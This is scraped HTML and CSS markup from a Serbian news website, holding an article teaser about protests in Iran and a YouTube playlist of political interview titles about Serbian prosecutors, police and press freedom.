            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_126 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127"   >
<style>.tdi_127{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:15px!important}}@media (max-width:767px){.tdi_127{margin-right:16px!important}}</style>
<style>.tdi_127 i{font-size:39px;text-align:center}.tdi_127 i{width:39px;height:39px;line-height:39px}.tdi_127 i,.tdi_127 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_127{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_127 i{font-size:37px;text-align:center}.tdi_127 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_127 i{font-size:35px;text-align:center}.tdi_127 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_127 i{font-size:38px;text-align:center}.tdi_127 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_128{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_128:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_128 svg{fill:#eeec04}.tdi_128 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_128 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>@media (max-width:767px){.tdi_129{margin-top:9px!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">GLEDAJ</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_131 "  style="height: 32px"></div><div class="td_block_video_playlist td_block_wrap  tdi_132">
<style>.td_video_playlist_title{position:relative;z-index:1;background-color:#222}.td_video_playlist_title .td_video_title_text{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:15px;color:#ffffff;margin-left:17px;margin-right:17px;vertical-align:middle;line-height:24px;padding:10px 0 10px 0}.td_wrapper_video_playlist{z-index:1;position:relative;display:flex}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper{background-color:@td_theme_color;position:relative}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before{content:'';background:url([data-uri]) repeat-x;width:100%;height:6px;position:absolute;bottom:-6px;z-index:1}.td_wrapper_video_playlist .td_video_stop_play_control{position:relative;width:65px;height:65px;outline:0!important}.td_wrapper_video_playlist .td_video_stop_play_control:after{content:'';width:1px;height:37px;background-color:rgba(255,255,255,0.2);position:absolute;top:14px;right:0}.td_wrapper_video_playlist .td_youtube_control,.td_wrapper_video_playlist .td_vimeo_control{position:relative;top:12px;left:11px;cursor:pointer}.td_wrapper_video_playlist .td_video_title_playing{position:absolute;top:13px;left:80px;font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:19px;font-weight:bold;color:#ffffff;padding-right:7px;max-height:37px;overflow:hidden}.td_wrapper_video_playlist .td_video_time_playing{position:absolute;bottom:0;right:5px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#ffffff;line-height:17px;padding-right:1px}.td_wrapper_video_playlist .td_video_currently_playing{background-color:#404040}.td_wrapper_video_playlist .td_video_currently_playing:after{content:'';position:absolute;top:0;left:0;border-left:3px solid #4db2ec!important;width:3px;height:inherit}.td_wrapper_video_playlist .td_click_video{height:60px;display:block;width:100%;position:relative}.td_wrapper_video_playlist .td_click_video:hover{background-color:#333333;cursor:pointer}.td_wrapper_video_playlist .td_video_thumb{position:relative;top:10px;width:72px;height:40px;overflow:hidden;margin-left:16px}.td_wrapper_video_playlist .td_video_thumb img{position:relative;top:-6px}.td_wrapper_video_playlist .td_video_title_and_time{position:absolute;top:10px;width:100%;padding:0 30px 0 103px}.td_wrapper_video_playlist .td_video_title_and_time .td_video_title{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#ffffff;line-height:15px;max-height:30px;overflow:hidden}.td_wrapper_video_playlist .td_video_time{font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#cacaca;line-height:13px}.td_wrapper_video_playlist .td_wrapper_player{background-color:#000;overflow:hidden}.td_wrapper_video_playlist .td_wrapper_player iframe{width:100%;height:100%!important}.td_wrapper_video_playlist .td_container_video_playlist{display:flex;flex-direction:column;background-color:#222;vertical-align:top;overflow:hidden}.td_wrapper_video_playlist .td_playlist_clickable{overflow-y:auto;overflow-x:hidden}.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:409px}.td_video_playlist_column_3 .td_wrapper_player{display:block;flex:1}.td_video_playlist_column_3 .td_container_video_playlist{width:341px}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_2 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_2 .td_video_title_playing{max-height:20px;top:23px}.td_video_playlist_column_2 .td_wrapper_player{display:block;height:391px}.td_video_playlist_column_2 .td_container_video_playlist{height:305px}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_1 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_1 .td_wrapper_player{display:block;height:182px}.td_video_playlist_column_1 .td_container_video_playlist{height:412px}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.wp-video-shortcode:focus{outline:0!important}body .tdi_132 .td_wrapper_video_playlist .td_video_title_playing{color:#eeec04;font-family:Montserrat!important}body .tdi_132 .td_video_playlist_title .td_video_title_text{font-family:Montserrat!important}body .tdi_132 .td_video_title_and_time .td_video_title{font-family:Montserrat!important}body .tdi_132 .td_wrapper_video_playlist .td_video_time,body .tdi_132 .td_wrapper_video_playlist .td_video_time_playing{font-family:Montserrat!important}@media (max-width:767px){.td_video_playlist_title .td_video_title_text{text-align:center}}@media (min-width:481px) and (max-width:1018px){.td_wrapper_video_playlist .td_video_title_playing{max-height:20px;top:23px}}@media (max-width:480px){.td_wrapper_video_playlist .td_video_title_playing{max-height:37px;top:13px}}@media (max-width:1018px){.td_wrapper_video_playlist .td_wrapper_player{flex:auto!important}}@media (max-width:767px){.td_wrapper_video_playlist .td_wrapper_player{margin-bottom:-5px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_video_playlist{flex-direction:column}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:365px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:416px}}@media (max-width:767px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:260px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_container_video_playlist{width:331px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_container_video_playlist{width:100%;height:305px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (max-width:480px){.td_video_playlist_column_2 .td_video_title_playing{max-height:37px;top:13px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_2 .td_wrapper_player{height:360px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_2 .td_wrapper_player{height:272px}}@media (max-width:767px){.td_video_playlist_column_2 .td_wrapper_player{display:block;height:auto}}@media (max-width:480px){.td_video_playlist_column_2 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_1 .td_wrapper_player{height:169px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_1 .td_wrapper_player{height:128px}}@media (max-width:767px){.td_video_playlist_column_1 .td_wrapper_player{display:block;width:100%;height:auto}}@media (max-width:480px){.td_video_playlist_column_1 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}</style><div class="td_block_inner"><div class="td_video_playlist_column_2"><div class="td_wrapper_video_playlist"><div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="XBy-tQdHVuQ" data-autoplay="0">
                            <div id="player_youtube"></div>
                       </div><div class="td_container_video_playlist " >
                                                <div class="td_video_controls_playlist_wrapper"><div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div><div class="td_current_video_play_title_youtube td_video_title_playing"></div><div class="td_current_video_play_time_youtube td_video_time_playing"></div></div>
                                                <div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist"><a class="td_XBy-tQdHVuQ td_click_video td_click_video_youtube " data-video-id="XBy-tQdHVuQ"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/XBy-tQdHVuQ/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE/s05e04/Sofija BOGOSAVLJEV: Tužilac Stefanović je pravi primer poltrona ove vlasti</div><div class="td_video_time">50:14</div></div></a><a class="td_WjBSYrmmm8s td_click_video td_click_video_youtube " data-video-id="WjBSYrmmm8s"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/WjBSYrmmm8s/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e04/Sofija BOGOSAVLJEV: Nenad Stefanović je pravi primer poltrona ove vlasti</div><div class="td_video_time">01:32</div></div></a><a class="td_yOAYQ5eoSqE td_click_video td_click_video_youtube " data-video-id="yOAYQ5eoSqE"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/yOAYQ5eoSqE/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">ŠTA MOŽETE DA KUPITE ZA 2000 RSD U 2026. GODINI? 🧐</div><div class="td_video_time">01:28</div></div></a><a class="td_PMF_cOZrTvs td_click_video td_click_video_youtube " data-video-id="PMF_cOZrTvs"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/PMF_cOZrTvs/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava</div><div class="td_video_time">06:10</div></div></a><a class="td_D-zFXvt7yYY td_click_video td_click_video_youtube " data-video-id="D-zFXvt7yYY"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/D-zFXvt7yYY/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države</div><div class="td_video_time">45:01</div></div></a><a class="td_XNNyW4Z_3P4 td_click_video td_click_video_youtube " data-video-id="XNNyW4Z_3P4"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/XNNyW4Z_3P4/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti</div><div class="td_video_time">00:51</div></div></a><a class="td_zCibFsI6ECg td_click_video td_click_video_youtube " data-video-id="zCibFsI6ECg"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/zCibFsI6ECg/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti</div><div class="td_video_time">01:40</div></div></a><a class="td_WXgCXf8LtNI td_click_video td_click_video_youtube " data-video-id="WXgCXf8LtNI"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/WXgCXf8LtNI/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može</div><div class="td_video_time">01:04</div></div></a><a class="td_s46cVLDcGFM td_click_video td_click_video_youtube " data-video-id="s46cVLDcGFM"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/s46cVLDcGFM/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina</div><div class="td_video_time">01:23</div></div></a><a class="td_CUqvptaR4gU td_click_video td_click_video_youtube " data-video-id="CUqvptaR4gU"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/CUqvptaR4gU/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps</div><div class="td_video_time">00:55</div></div></a></div>
                       </div>
                    </div>
                    </div>
                    <script>;if (undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};window.td_youtube_list_ids['td_XBy-tQdHVuQ'] = {title:"UREĐIVANJE/s05e04/Sofija BOGOSAVLJEV: Tužilac Stefanović je pravi primer poltrona ove vlasti",time:"50:14"};window.td_youtube_list_ids['td_WjBSYrmmm8s'] = {title:"UREĐIVANJE s05e04/Sofija BOGOSAVLJEV: Nenad Stefanović je pravi primer poltrona ove vlasti",time:"01:32"};window.td_youtube_list_ids['td_yOAYQ5eoSqE'] = {title:"ŠTA MOŽETE DA KUPITE ZA 2000 RSD U 2026. GODINI? 🧐",time:"01:28"};window.td_youtube_list_ids['td_PMF_cOZrTvs'] = {title:"Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava",time:"06:10"};window.td_youtube_list_ids['td_D-zFXvt7yYY'] = {title:"Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države",time:"45:01"};window.td_youtube_list_ids['td_XNNyW4Z_3P4'] = {title:"Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti",time:"00:51"};window.td_youtube_list_ids['td_zCibFsI6ECg'] = {title:"Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti",time:"01:40"};window.td_youtube_list_ids['td_WXgCXf8LtNI'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može",time:"01:04"};window.td_youtube_list_ids['td_s46cVLDcGFM'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina",time:"01:23"};window.td_youtube_list_ids['td_CUqvptaR4gU'] = {title:"Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps",time:"00:55"};</script></div></div> <!-- ./block_video_playlist --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_134 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_136 "><div class="td-fix-index"><iframe width="540" height="305" src="https://f8918689.sibforms.com/serve/[base64]" frameborder="0" scrolling="auto" allowfullscreen style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"   >
<style>.tdi_139{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:15px!important}}@media (max-width:767px){.tdi_139{margin-right:16px!important}}</style>
<style>.tdi_139 i{font-size:39px;text-align:center}.tdi_139 i{width:39px;height:39px;line-height:39px}.tdi_139 i,.tdi_139 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_139{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_139 i{font-size:37px;text-align:center}.tdi_139 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_139 i{font-size:35px;text-align:center}.tdi_139 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_139 i{font-size:38px;text-align:center}.tdi_139 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_140{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_140:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_140 svg{fill:#eeec04}.tdi_140 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_140 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>@media (max-width:767px){.tdi_141{margin-top:9px!important}}</style>
<style>.tdi_141{text-align:left!important}.tdi_141 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_141 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Još</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_143 "  style="height: 32px"></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_144 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_144" >
<style>.td_block_big_grid_flex_5 .td_module_flex_6,.td_block_big_grid_flex_5 .td_module_flex_7{width:50%}.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{padding-bottom:254px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{padding:14px 19px}.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}.td_block_big_grid_flex_5 .td_module_flex_8{width:25%}.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{padding-bottom:192px}.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{padding:11px 15px}.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}body .tdi_144 .td-module-meta-info{bottom:0}body .tdi_144 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-post-category{margin:0 0 7px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_8 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_8 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_8 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_6 .td-post-date,body .tdi_144 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-date,body .tdi_144 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_8 .td-post-date,body .tdi_144 .td_module_flex_8 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_6 .td-icon-star,body .tdi_144 .td_module_flex_6 .td-icon-star-empty,body .tdi_144 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_7 .td-icon-star,body .tdi_144 .td_module_flex_7 .td-icon-star-empty,body .tdi_144 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_8 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_8 .td-icon-star,body .tdi_144 .td_module_flex_8 .td-icon-star-empty,body .tdi_144 .td_module_flex_8 .td-icon-star-half{font-size:15px}body .tdi_144 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_144 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_144 .entry-review-stars{color:#fff}body .tdi_144 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-editor-date,body .tdi_144 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-editor-date,body .tdi_144 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-editor-date,body .tdi_144 .td_module_flex_8 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_8 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (min-width:767px){body .tdi_144 